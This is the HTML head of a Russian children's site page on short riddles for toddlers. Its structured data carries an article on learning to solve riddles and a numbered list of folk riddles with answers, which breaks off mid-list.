

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malchishki-i-devchonki.ru/zagadki-dlya-detej-s-2-do-4-let-s-otvetami.html
body_size: 49359
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Короткие детские загадки. Детские загадки для малышей 2-4 лет с ответами</title>
	<meta name="description" content="Лайфхакер собрал загадки для детей 4 и 5 лет про домашних и диких животных, природные явления, фрукты, овощи, дом, птиц и не только." />
	<link rel="canonical" href="https://malchishki-i-devchonki.ru/zagadki-dlya-detej-s-2-do-4-let-s-otvetami.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Короткие детские загадки. Детские загадки для малышей 2-4 лет с ответами" />
	<meta property="og:description" content="Лайфхакер собрал загадки для детей 4 и 5 лет про домашних и диких животных, природные явления, фрукты, овощи, дом, птиц и не только." />
	<meta property="og:url" content="https://malchishki-i-devchonki.ru/zagadki-dlya-detej-s-2-do-4-let-s-otvetami.html" />
	<meta property="og:site_name" content="Мальчишки и девчонки" />
	<meta property="article:published_time" content="2020-06-17T10:52:47+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malchishki-i-devchonki.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://malchishki-i-devchonki.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/css/svgs-attachment.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root_child/style.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js' id='bodhi-dompurify-library-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js' id='bodhi_svg_inline-js'></script>
<script  id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://malchishki-i-devchonki.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://malchishki-i-devchonki.ru/wp-json/wp/v2/posts/1940" /><link rel="alternate" type="application/json+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fzagadki-dlya-detej-s-2-do-4-let-s-otvetami.html" />
<link rel="alternate" type="text/xml+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fzagadki-dlya-detej-s-2-do-4-let-s-otvetami.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="96ea07a318d5d474" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9302427189611187"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="8d399f3aff52c907" />
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.6} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#eeee22}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#eeee22}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#eeee22}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#81d742}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#81d742}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#eded65}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#dd3333}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bg-top-min.jpeg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:center center}}</style><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Мультики","url":"https://malchishki-i-devchonki.ru/category/multiki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Загадки","url":"https://malchishki-i-devchonki.ru/zagadki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Сказки","url":"https://malchishki-i-devchonki.ru/talestories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Стихи","url":"https://malchishki-i-devchonki.ru/category/stihi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Юмор","url":"https://malchishki-i-devchonki.ru/anekdoti"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Пословицы","url":"https://malchishki-i-devchonki.ru/poslovitsi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Скороговорки","url":"https://malchishki-i-devchonki.ru/skorogovorki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Полезные советы","url":"https://malchishki-i-devchonki.ru/category/poleznye-sovety"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://malchishki-i-devchonki.ru/zagadki-dlya-detej-s-2-do-4-let-s-otvetami.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://malchishki-i-devchonki.ru","name":"Мальчишки и девчонки"}},{"@type":"ListItem","position":2,"item":{"@id":"https://malchishki-i-devchonki.ru/category/poleznye-stati","name":"Полезные статьи"}},{"@type":"ListItem","position":3,"item":{"@id":"https://malchishki-i-devchonki.ru/zagadki-dlya-detej-s-2-do-4-let-s-otvetami.html","name":"Короткие детские загадки. Детские загадки для малышей 2-4 лет с ответами"}}]},

{"@context":"https://schema.org/","@type":"Article","@id":"https://malchishki-i-devchonki.ru/zagadki-dlya-detej-s-2-do-4-let-s-otvetami.html#Article","url":"https://malchishki-i-devchonki.ru/zagadki-dlya-detej-s-2-do-4-let-s-otvetami.html","inLanguage":"ru-RU","mainEntityOfPage":"https://malchishki-i-devchonki.ru/zagadki-dlya-detej-s-2-do-4-let-s-otvetami.html","headline":"Короткие детские загадки. Детские загадки для малышей 2-4 лет с ответами","description":"Лайфхакер собрал загадки для детей 4 и 5 лет про домашних и диких животных, природные явления, фрукты, овощи, дом, птиц и не только.","articleBody":"Как научиться отгадывать Кажется, что отгадать шараду или решить легкою загадку доступно каждому. Но на самом деле этому нужно учиться и «закладывать» эту способность нужно с малого возраста. Практикующие специалисты с уверенностью рекомендуют начинать обучение не с загадывания, как принято считать, а с обыденной наблюдательности. Наблюдать нужно за разными сферами окружающей жизни: за объектами, пристально изученными со всех сторон, за движением транспорта и дуновением ветра. Помимо этого нужно правильно соединять логические цепочки, образуя связи и последствия. В начальном периоде, чтобы легче проходила умственная тренировка, используются лёгкие загадки, не имеющие двойных значений. Они помогают настроиться на дальнейшее интеллектуальное восприятие информации и стимулируют работоспособность мозга человека. Доминирующее количество обладает незамысловатыми ответами, что еще раз доказывает необходимость в развитии наблюдательной способности. В конечном итоге, используя простые загадки, можно с пользой провести время, тренируя мыслительные качества. Виды лёгких загадок Несмотря на обобщенное понятие загадки как таковой, она подразделяется на 8 видов, каждый из которых разнится отличительными чертами. К этим видам относятся следующие:  прямые – тип, косвенно или прямо описывающий предмет или признак. Подразделяется на разговорное и стихотворное выражение; рифмованные – распространенный вариант, ответ в котором так и вырывается. Выражается в стихотворной словоформе; обманки – тип головоломок на логику рифмованного характера. Требует смысловой ответ; с подвохом или на смекалку – для получения правильного ответа не поможет ни жизненный опыт, ни размышления. Здесь нужно тщательно мыслить; шарады – стихотворное образование, содержащее отгадку из нескольких слов, нуждающихся в объединении. В конечном итоге эти слова представляют односложный ответ; метаграммы – словесные головоломки, отличающиеся между собой одной буквой; логогрифы – сложный тип загадок, подразумевающий правильный ответ при отбрасывании слога или добавлении буквы; сказки – излюбленная детворой разновидность, отгадка которой кроется в самом тексте. В целом отгадывание лёгких загадок – это вид народного творчества, который со временем получил развернутую форму, использующуюся как для развития, так и для умственного расслабления. Загадки посложнее — 1 — Крылья есть, а не летает. Ног нет, а не догонишь. Кто это?Разгадка Скрыть ответ  Рыба — 2 — Кланяется, кланяется. Придёт домой — растянется.Разгадка Скрыть ответ  Топор — 3 — Стучит, гремит, вертится, ходит весь свой век, а не человек.Разгадка Скрыть ответ  Настенные часы — 4 — Звенит, плюёт, взад-вперёд идёт. Что в зубы возьмёт, на две части разоймёт.Разгадка Скрыть ответ  Пила — 5 — Меня одну не едят, а без меня мало едят.Разгадка Скрыть ответ  Соль — 6 — Что общего найдёшь у дерева и книжки?Разгадка Скрыть ответ  Листы — 7 — Брат с сестрою рядом живут, а друг от друга как враги бегут.Разгадка Скрыть ответ  День и ночь — 8 — Маленькое озёрко, а дна не видать.Разгадка Скрыть ответ  Чашка молока — 9 — Кручу, бурчу. Знать никого не хочу.Разгадка Скрыть ответ  Вьюга — 10 — Мал пузырёк, как звезда огонёк.Разгадка Скрыть ответ  Лампочка — 11 — Сочная и золотая меж зелени мелькает, а во рту так и тает.Разгадка Скрыть ответ  Груша — 12 — Кричит горлан через море-океан — получает ответ через целый свет.Разгадка Скрыть ответ  Радио — 13 — Изогнут, словно хвост петуха, зазубрен, словно зубы щуки.Разгадка Скрыть ответ  Серп — 14 — Дарья с Марьей видятся, да не сходятся.Разгадка Скрыть ответ  Пол, потолок — 15 — Что за зверь: в зиму ест, а летом спит; тело тёплое, а крови нет; сядешь на него, а с места тебя не свезёт?Разгадка Скрыть ответ  Печка — 16 — Был ребёнок — не знал пелёнок. Стал стариком — сто пелёнок на нём.Разгадка Скрыть ответ  Кочан капусты — 17 — Две головы, шесть ног. А едет на четырёх.Разгадка Скрыть ответ  Всадник на коне — 18 — У чего нельзя найти ни конца, ни начала?Разгадка Скрыть ответ  Круг — 19 — В кружке — точка, в точке — ночка; что ни встретит, всё заметит.Разгадка Скрыть ответ  Зрачок — 20 — Без крыльев летает, без зубов кусает. Меньше ягоды, сильней быка.Разгадка Скрыть ответ  Пуля — 21 — Жёлто, а не золото. Тает, а не снег.Разгадка Скрыть ответ  Масло — 22 — Есть всегда у кораблей и, конечно, у людей.Разгадка Скрыть ответ  Нос — 23 — Вот дом из жести, а жильцы в нём — вести.Разгадка Скрыть ответ  Почтовый ящик — 24 — Рассыпался горох на четыреста дорог. Солнце взойдёт — всё соберёт.Разгадка Скрыть ответ  Град — 25 — Зимой в доме мёрзнет, а на улице нет.Разгадка Скрыть ответ  Оконное стекло — 26 — Без тела живёт, без языка говорит, никто его не видит, а всякий слышит.Разгадка Скрыть ответ  Эхо — 27 — Не связана — как дорожка, а связана — так одёжка.Разгадка Скрыть ответ  Нитка — 28 — Бежит — шумит, а зимой молчит.Разгадка Скрыть ответ  Река — 29 — Синее одеяло высоко бежало, книзу опустилось — в воду обратилось.Разгадка Скрыть ответ  Туча — 30 — Вечером прилетит, всю ночь пролежит, а утром опять улетит.Разгадка Скрыть ответ  Роса — 31 — Бежит, бежит — не выбежит, течёт, течёт — не вытечет.Разгадка Скрыть ответ  Река — 32 — Из избы — пляшут, в избу — плачут.Разгадка Скрыть ответ  Вёдра — 33 — В воде купался, а сух остался.Разгадка Скрыть ответ  Гусь — 34 — Под стеклом сижу, в одну сторону гляжу.Разгадка Скрыть ответ  Портрет — 35 — Дам есть — плачет и 